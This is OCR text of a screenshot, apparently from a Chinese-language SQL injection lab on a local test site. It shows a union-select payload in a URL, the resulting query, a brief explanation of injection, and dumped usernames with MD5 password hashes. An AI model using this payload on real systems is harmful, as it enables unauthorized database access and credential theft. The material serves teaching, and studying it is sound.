 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
sqli.com/sqli-1.php?id=1%20a × http://sqli.com/sqli-1.php?id= × PMA localhost / mysql wampser × +
sqli.com/sqli-1.php?id=1 union select null,username,password from user
select * from `new` where id = 1 union select null,username,password from user
sql注入原理
SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序，而这些输入大都是SQL语法里的一些组合
序没有细致地过滤用户输入的数据，致使非法数据侵入系统。
admin
21232f297a57a5a743894a0e4a801fc3
zhangsan
01d7f40760960e7bd9443513f22ab9af
lisi
dc3a8f1670d65bea69b7b65048a0ac40
wangwu
9f001e4166cf26bfbdd3b4f67d9ef617
zhaoliu
27311020efc4ce2806feca0aab933fbd